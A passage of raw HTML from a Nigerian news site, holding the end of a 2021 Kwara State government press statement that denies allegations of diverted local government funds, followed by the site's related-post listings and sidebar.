<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></li>
</ul>
</div>
<p>It may be recalled that the setting up of  a judicial panel of enquiry into similar false  allegation  of diversion of funds last year which gave Governor AbdulRazaq a clean bill was in continued demonstration of His Excellency&#8217;s commitment not only to transparency but  his policy direction on the financial autonomy for the local governments.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>Governor AbdulRazaq is also on record as the first and only state governor who has voluntarily invited and involved NGOs to conduct social audit of his administration.</p>
<p>It should also be noted that there are no funds to steal  at the  local governments as their entire statutory allocation and IGR are not enough to pay their salaries 100%. </p>
<p>The state government had to loan the local governments N110 million to enable them pay 100% salaries for the month of March.</p>
<p>We urge Journalists in the state to be wary of such malicious, sponsored fake news  as the doors of the administration remain opened to enquiry by journalists and members of the public. </p>
<p>Radio stations in the state are particularly reminded of National Broadcasting Commission regulations against  fake news.</p>
<p>Signed:</p>
<p>Alhaji Bashir Adigun<br />
Special Adviser, Political Communication<br />
18th April, 2021</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/abdulrahman-abdulrazaq/">Abdulrahman Abdulrazaq</a></li><li><a href="https://prnigeria.com/tag/fake-news/">Fake News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/04/18/kamuya-boko-haram-informant/">Kamuya Attack: Nigerian Troops Nab Boko Haram Informant</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/04/19/ncos-appoints-controller-bauchi/">NCoS Appoints New Controller for Bauchi Prisons</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Bashir Adigun' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Bashir Adigun</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bashir Adigun"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2021-04-19T11:32:59+01:00"><meta itemprop="dateModified" content="2021-04-19T11:32:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Gov. AbdulRazaq&#039;s administration remains transparent, accountable"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg?fit=2133%2C1920&ssl=1"><meta itemprop="width" content="2133"><meta itemprop="height" content="1920"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":62767,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "2588";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "216";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/"  rel="bookmark" class="td-image-wrap " title="Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/"  rel="bookmark" title="Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/"  rel="bookmark" class="td-image-wrap " title="Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0010.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0010.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0010.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0010.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0010.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/"  rel="bookmark" title="Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" class="td-image-wrap " title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="court Judiciary" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/kannywood-stars-back-ribadu/"  rel="bookmark" class="td-image-wrap " title="Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/kannywood-stars-back-ribadu/"  rel="bookmark" title="Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach">Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/senator-shehu-buba-unveils/"  rel="bookmark" class="td-image-wrap " title="Senator Shehu Buba Unveils Landmark Mosque and Islamiyyah Complex in Nabordo" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0005-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Senator Shehu Buba Unveils Landmark Mosque and Islamiyyah Complex in Nabordo" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/senator-shehu-buba-unveils/"  rel="bookmark" title="Senator Shehu Buba Unveils Landmark Mosque and Islamiyyah Complex in Nabordo">Senator Shehu Buba Unveils Landmark Mosque and Islamiyyah Complex in Nabordo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/police-eliminate-bandits/"  rel="bookmark" class="td-image-wrap " title="Police Eliminate 2 Bandits, Recover AK-47 Rifles in Kaduna Operation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Police Officer" title="Police Eliminate 2 Bandits, Recover AK-47 Rifles in Kaduna Operation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/police-eliminate-bandits/"  rel="bookmark" title="Police Eliminate 2 Bandits, Recover AK-47 Rifles in Kaduna Operation">Police Eliminate 2 Bandits, Recover AK-47 Rifles in Kaduna Operation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/kogi-police-foil-attack/"  rel="bookmark" class="td-image-wrap " title="Kogi police foil attack on operational base, nab culprits" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260113-081026.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260113-081026.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260113-081026.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260113-081026.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260113-081026.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kogi police foil attack on operational base, nab culprits" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/kogi-police-foil-attack/"  rel="bookmark" title="Kogi police foil attack on operational base, nab culprits">Kogi police foil attack on operational base, nab culprits</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/12/kano-police-nab-notorious-drug/"  rel="bookmark" class="td-image-wrap " title="Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250421-WA0069.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="NPF Headquarters Bompai Kano" title="Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/12/kano-police-nab-notorious-drug/"  rel="bookmark" title="Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs">Kano Police Nab Notorious Drug Dealer, 5 Suspected Thugs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/policing-lagos-humanitarian/"  rel="bookmark" class="td-image-wrap " title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/policing-lagos-humanitarian/"  rel="bookmark" title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin">Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/begins-armed-forces/"  rel="bookmark" class="td-image-wrap " title="FG Begins Armed Forces Remembrance Day Celebration with Nationwide Prayers for Fallen Heroes" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/nigerian-armed-forces.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/nigerian-armed-forces.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/nigerian-armed-forces.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/nigerian-armed-forces.jpg?resize=485%2C333&ssl=1 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="armed forces" title="FG Begins Armed Forces Remembrance Day Celebration with Nationwide Prayers for Fallen Heroes" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/begins-armed-forces/"  rel="bookmark" title="FG Begins Armed Forces Remembrance Day Celebration with Nationwide Prayers for Fallen Heroes">FG Begins Armed Forces Remembrance Day Celebration with Nationwide Prayers for Fallen Heroes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/kogi-charges-newly-posted-asps/"  rel="bookmark" class="td-image-wrap " title="Kogi CP charges newly posted ASPs on professionalism, discipline" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260109-WA0005.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260109-WA0005.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260109-WA0005.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260109-WA0005.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260109-WA0005.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kogi CP charges newly posted ASPs on professionalism, discipline" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/kogi-charges-newly-posted-asps/"  rel="bookmark" title="Kogi CP charges newly posted ASPs on professionalism, discipline">Kogi CP charges newly posted ASPs on professionalism, discipline</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/coas-mourns-bayelsa-deputy/"  rel="bookmark" class="td-image-wrap " title="COAS Mourns Bayelsa Deputy Governor, Applauds Diri’s Support for Troops" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0079.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0079.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0079.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0079.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0079.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chief of Army Staff (COAS), Lieutenant General Waidi Shaibu flanked by Governor Douye Diri at the Government House in Yenagoa" title="COAS Mourns Bayelsa Deputy Governor, Applauds Diri’s Support for Troops" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/coas-mourns-bayelsa-deputy/"  rel="bookmark" title="COAS Mourns Bayelsa Deputy Governor, Applauds Diri’s Support for Troops">COAS Mourns Bayelsa Deputy Governor, Applauds Diri’s Support for Troops</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a>
									</li>
											<li>
